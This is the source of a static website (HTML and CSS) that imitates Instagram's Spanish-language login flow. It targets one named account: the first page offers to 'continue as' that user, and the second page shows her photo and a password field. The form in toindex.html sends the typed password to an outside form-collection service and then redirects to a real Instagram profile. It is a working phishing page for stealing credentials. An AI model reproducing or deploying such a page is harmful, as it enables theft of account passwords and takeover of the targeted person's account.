
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family.">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="./images/instagram-favicon.png" type="image/x-icon">
    <title>Instagram</title>        
</head>
<body>

    <div class="dwapp">
        <img src="./images/ig-dowload.png">
        </div>
    <div class="instagram-wrapper">
        <div class="instagram-phone">
            <img src="./images/instagram-celular.png" alt="Tela do Instagram no Celular">
        </div>
        <div class="instagram-continue">
            <div class="group">
                <img src="./images/instagram-logo.png" alt="Instagram" class="instagram-logo">
                <div class="profile-photo">
                    <img src="./images/profile-photo.png" alt="Foto de perfil">
                </div>  
                <a href="./toindex.html" class="instagram-login" target="_blank">Continuar como  <b> michellegalloo</b> </a>
                <p class="no_eres">¿No eres michellegalloo?  </a>  <a href="./toindex.html" class="instagram-logout" target="_blank">Cambiar de cuenta</a> 
            </div>
            <div class="group">
                <p class="not-account">¿No tienes una cuenta? <span class="link-blue">Regístrate</span> </p>
                <p class="not-account">              
                </p>
            </div>
            <div class="get-the-app">
                <p class="get-the-app">Descarga la app.</p>
                <div class="download">
                    <a href="https://apps.apple.com/app/instagram/id389801252?vt=lo"    target="_blank" class="app-download"></a>
                    <a href="https://play.google.com/store/apps/details?id=com.instagram.android&referrer=utm_source%3Dinstagramweb&utm_campaign=loginPage&ig_mid=A9CDB1BF-1D1C-4F21-B75F-834EEED9839D&utm_content=lo&utm_medium=badge" target ="_blank" class="app-download"></a>
                </div>
            </div>
            <div class="meta">
                <img src="./images/from-meta.png" width="70px" height="50px" >
            </div>
        </div>
    </div>
    </div>
</div>
</body>
</html>
</file>

<file: toindex.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <!-- FAVIVON -->
    <link rel="shortcut icon" href="./images/favicon.png" type="image/png">
    <!-- GOOGLE FONT -->
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <!-- APP CSS -->
    <link rel="stylesheet" href="./app.css">
    <style>
        #nosub {
        text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="main-container">
            <div class="main-content">
                <div class="slide-container" style="background-image: url(./images/phone-frame.png);">
                    <div class="slide-content" id="slide-content">
                        <img src="./images/slide (1).jpg" alt="slide image" class="active">
                        <img src="./images/slide (2).jpg" alt="slide image">
                        <img src="./images/slide (3).jpg" alt="slide image">
                        <img src="./images/slide (4).jpg" alt="slide image"> 
                        <img src="./images/slide (5).jpg" alt="slide image">       
                    </div>
                </div>
                    <div class="form-content box">
                        <div class="openapp">
                    <img src="./images/ig-dowload.png" alt="appdowload" class="openapp">
                </div>
                </div>
                <div class="form-container">
                    <div class="form-content box">
                        <div class="esp">
                          Español 
                        </div>
                        <div class="logo">
                            <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">  
                            <img src="./images/logo-dark.png" alt="Instagram logo" class="logo-dark">
                        </div>
                        <div class="profilephoto" id="profile photo">
                            <img src="./images/michelle.jpg" alt="profile" class="photo">
                            <div class="username" id="user" class="igs">
                                <a style="color:#0095f6;" href="https://www.instagram.com/yolotziin.lxnxx/" target="_blank" id="nosub" >@michellegalloo</a>
                            </div>
                        </div>
                        <div class="signin-form" id="signin-form">
                            <div class="form-group">
                                <div class="animate-input">
                                    <span>
                                        Contraseña
                                    </span>
                                    <button>Mostrar</button>
                                    <form action="https://submit-form.com/Jw0H4wr6" method="POST"> 
                                    <input type="password" name="psswrd" id="pass">
                                    <input type="hidden" name="_redirect" value="https://www.instagram.com/sabrinarzs/"> </input>
                                </div>
                            </div>
                            <div class="forgot" id="forgotps">
                                <a style="color:#0095f6" target="_blank" href="https://www.instagram.com/accounts/password/reset/?hl=es" id="nosub">¿Olvidaste tu contraseña?</a>
                            </div>
                            <div class="btn-group">
                                <button class="btn-login" id="signin-btn" disabled>
                                 Iniciar sesión
                                </button>
                            </div>
                        </div>
                        </form>
                    </div>
                    <div class="box goto">
                        <p style="color:#8e8e8e;">
                            ¿No tienes una cuenta?
                            <a href="https://www.instagram.com/accounts/emailsignup/" style="font-weight: normal;">Regístrate</a>
                        </p>
                    </div>

                    <div class="app-download">
                        <p></p>
                        <div class="store-link">
                            <a href="#">
                                <img src="./images/from-meta.png" alt="app store" style="height: 43px;">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="links">
                <a href="#">Meta</a> 
                <a href="#">Información</a>
                <a href="#">Blog</a>
                <a href="#">Empleo</a>
                <a href="#">Ayuda</a>
                <a href="#">API</a>
                <a href="#">Privacidad</a>
                <a href="#">Condiciones</a>
                <a href="#">Cuentas destacadas</a>
                <a href="#">Ubicaciones</a>
                <a href="#">Instagram Lite</a>
                <a href="#">Subir contactos y no usuarios</a>
                <a href="#" id="darkmode-toggle">Darkmode</a>
            </div>
            <div class="copyright">
                  Español  © 2023 Instagram from Meta
            </div>
        </div>
    </div>

    <!-- APP JS -->
    <script src="./app.js"></script>

</body>

</html>
</file>
<file: style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    text-decoration: none;
    font-family: sans-serif;
    font-size: 14px;
}

body {
    width: 100%;
    min-height: 100%;
    background-color: rgb(243,243,243);
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
}

.instagram-wrapper {
    display: flex;
    align-items: center;
    justify-content: start;
    width: 60%;
    height: 100%;
}

.instagram-phone {
    display:flex;
    align-items: center;
    justify-content: center;
    width: 45%; /* Valor para centralizar tudo */   
}

.instagram-phone img {
    height: 50rem;
}

.instagram-continue {
    display: flex;
    align-items: center; /* horizontal */
    justify-content: space-around; /* vertical */
    flex-direction: column;
    width: 50%;
    min-height: 34rem;
    position:relative;
    top:50px;

}

.group {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    background-color: white;
    width: 100%;
    padding: 1.3rem 0;
    border: 1px solid lightgray;
}

.group:nth-child(1) {
    min-height: 19rem;
    margin: 15px; /* Valor adotado para separação */
}

.instagram-logo {
    height: 3rem;
}

.profile-photo {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    overflow: hidden;
}

.profile-photo img {
    height: 6rem;
}

.instagram-login {
    background-color: #0095f6;
    color: white;
    padding: 8px;
    border-radius: 4px;
}

.instagram-logout {
    color: #0095f6;
    margin-top: 1rem;
}

.not-account {
    color: rgb(160, 160, 160);
}

.link-blue {
    color: #0095f6;
}

.get-the-app {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    padding: 1.3rem 0;    
}

.download {
    display: flex;
    width: 100%;
    justify-content: space-evenly;
    align-items: center;
    padding: 1rem;
}

.app-download {
    height: 3rem;
    width: 10rem;
    background-size: cover;
}

.app-download:nth-child(1) {
    background-image: url('./images/apple-button.png');
}

.app-download:nth-child(2) {
    background-image: url('./images/googleplay-button.png')
}

.dwapp img{
    margin:auto;
    height:41px;
    width:412px;
    position:absolute;
    top:6px;
    left:1px;
}

.meta{
    text-align: center;
    margin:auto;
    height:40px;
    width:10px;
    position:fixed;
    bottom:120px;
    left:173px;
}

.animate-input {
    height: 36px;
    border: 1px solid var(--box-border-color);
    border-radius: 3px;
    position: relative;
}

.animate-input span {
    position: absolute;
    left: 8px;
    height: 100%;
    font-size: 12px;
    line-height: 36px;
    color: var(--txt-second-color);
    transform-origin: left;
    transition: transform 0.1s ease-in-out;
    pointer-events: none;
}

.animate-input input {
    width: 100%;
    height: 100%;
    padding: 9px 8px 7px;
    border: 0;
    outline: 0;
    background-color: var(--box-bg);
    color: var(--txt-color);
}

.animate-input.active span {
    transform: scale(0.83333) translateY(-10px);
}

.animate-input.active input {
    padding: 14px 0 2px 8px;
}

.animate-input button {
    color: var(--txt-color);
    border: 0;
    outline: 0;
    display: inline;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    display: none;
}

.animate-input.active button {
    display: inline;
}

.form-group {
    margin: 0 40px 6px;
    position: relative;
    bottom:20px;
}


/* Media Queries */

@media (max-width: 1024px) {
    .instagram-wrapper {
        width: 90%;
    }
}

@media (max-width: 650px) {

    body {
        background-color: white;
    }

    .instagram-wrapper {
        width: 90%
    }

    .instagram-phone {
        display: none;
    }

    .instagram-continue {
        width: 100%;
    }

    .group {
        border: 1px solid transparent;
    }
}
</file>
<file: app.css>
:root {
    --body-bg: #ffffff;
    --box-bg: #fff;
    --box-border-color: #dbdbdb;
    --txt-color: #262626;
    --txt-second-color: #8e8e8e;
    --btn-bg: #0095f6;
    --btn-color: #fff;
    --fb-color: #385185;
    --a-color: #00376b;
}

.dark {
    --body-bg: #151515;
    --box-bg: #151515;
    --box-border-color: #262626;
    --txt-color: #d2d2d2;
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    font-family: "Roboto", sans-serif;
    background-color: var(--body-bg);
    color: var(--txt-color);
}

.container {
    height: 100vh;
    display: flex;
    flex-direction: column;
}

.main-container {
    display: flex;
    flex-grow: 1;
}

.main-content {
    margin: 32px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 935px;
    flex-grow: 1;
}

.slide-container {
    height: 618px;
    flex-basis: 454px;
}

.slide-content {
    margin: 99px 0 0 151px;
    position: relative;
    bottom: 74px;
    left: 5px;
}

.slide-content img {
    position: absolute;
    inset: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
}

.slide-content img.active {
    opacity: 1;
    visibility: visible;
}

.form-container {
    flex-grow: 1;
    max-width: 350px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.box {
    border: 1px solid var(--box-border-color);
    background-color: var(--box-bg);
    border-radius: 3px;
}

.form-content {
    margin-bottom: 10px;
    padding: 10px;
}

.form-content .logo {
    text-align: center;
    height: 51px;
    width: 175px;
    margin: 22px auto 12px;
}

.form-content .logo img {
    max-width: 100%;
    position: relative;
    top:0px;
}

.logo-dark {
    display: none;
}

.dark .logo-dark {
    display: block;
}

.dark .logo-light {
    display: none;
}

.signin-form {
    padding-top: 24px;
    margin-bottom: 10px;
    text-align: center;
    position: relative;
    top: 7px;
}

.form-group {
    margin: 0 40px 6px;
}

.animate-input {
    height: 36px;
    border: 1px solid var(--box-border-color);
    border-radius: 3px;
    position: relative;
}

.animate-input span {
    position: absolute;
    left: 8px;
    height: 100%;
    font-size: 12px;
    line-height: 36px;
    color: var(--txt-second-color);
    transform-origin: left;
    transition: transform 0.1s ease-in-out;
    pointer-events: none;
}

.animate-input input {
    width: 100%;
    height: 100%;
    padding: 9px 8px 7px;
    border: 0;
    outline: 0;
    background-color: var(--box-bg);
    color: var(--txt-color);
}

.animate-input.active span {
    transform: scale(0.83333) translateY(-10px);
}

.animate-input.active input {
    padding: 14px 0 2px 8px;
}

.animate-input button {
    color: var(--txt-color);
    border: 0;
    outline: 0;
    display: inline;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    display: none;
}

.animate-input.active button {
    display: inline;
}

.btn-group {
    padding: 8px 40px;
    text-align: center;
    position: relative;
    top: 10px;
}

.btn-login {
    width: 100%;
    border: 1px solid transparent;
    outline: 0;
    background-color: var(--btn-bg);
    color: var(--btn-color);
    cursor: pointer;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    padding: 5px 9px;
    border-radius: 4px;
}

button:disabled {
    background-color: rgba(0, 149, 246, 0.3);
}

.divine {
    padding: 10px 40px 18px;
    display: flex;
}

.divine div:nth-child(2) {
    font-size: 13px;
    font-weight: 600;
    line-height: 15px;
    margin: 0 18px;
    color: var(--txt-second-color);
}

.divine div:nth-child(1),
.divine div:nth-child(3) {
    flex-grow: 1;
    height: 1px;
    background-color: var(--box-border-color);
    position: relative;
    top: 0.45em;
}

.btn-fb {
    border: 0;
    outline: 0;
    background-color: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    cursor: pointer;
}

.btn-fb img {
    width: 16px;
    height: 16px;
    margin-right: 8px;
}

.btn-fb span {
    color: var(--fb-color);
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
}

.forgot-pw {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 12px;
    text-align: center;
    color: var(--a-color);
    text-decoration: none;
}

.goto {
    padding: 10px;
    margin-bottom: 10px;
}

.goto p {
    font-size: 14px;
    margin: 15px;
    text-align: center;
}

.goto a {
    text-decoration: none;
    color: var(--btn-bg);
    font-size: inherit;
    line-height: 18px;
    font-weight: 600;
}

.app-download {
    display: flex;
    flex-direction: column;
}

.app-download p {
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    margin: 10px 20px;
}

.store-link {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

.store-link a img {
    height: 40px;
}

.store-link a:nth-child(1) {
    margin-right: 8px;
}

.footer {
    padding-bottom: 52px;
    padding-top: 24px;
}

.links {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.links a {
    text-decoration: none;
    color: var(--txt-second-color);
    font-size: 13px;
    line-height: 18px;
    margin: 0 8px 12px 8px;
}

.copyright {
    padding: 12px 0;
    color: var(--txt-second-color);
    font-size: 13px;
    line-height: 18px;
    text-align: center;
}

.openapp img{
    text-align: center;
    margin: auto;
    display: block;
    position: absolute;
    top:5px;
    left: 2px;
    width: 411px;
    height: 42px;
}

.profilephoto img{
    margin: auto;
    display: block;
    text-align: center;
    height: 67.5px;
    border-radius: 50%;
    position: relative;
    top: 13px;
}

.username{
    text-align: center;
    color:#0095f6;
    font-size: small;
    text-decoration: none;
    position: relative;
    top: 16px;
}

.forgot{
    text-align: right;
    color:#0095f6;
    font-size: small;
    text-decoration: none;
    position: relative;
    top: 5px;
    right: 40px;
}

.frommmeta{
    text-align: center;
}

.esp{
    text-align: center;
    color: #8e8e8e;
    font-size: x-small;
}

/* responsive */

@media only screen and (max-width: 800px) {
    .slide-container {
        display: none;
    }
}

@media only screen and (max-width: 500px) {
    .main-content {
        margin-top: 0;
    }

    .box {
        border: 0;
        background-color: transparent;
    }
}
</file>
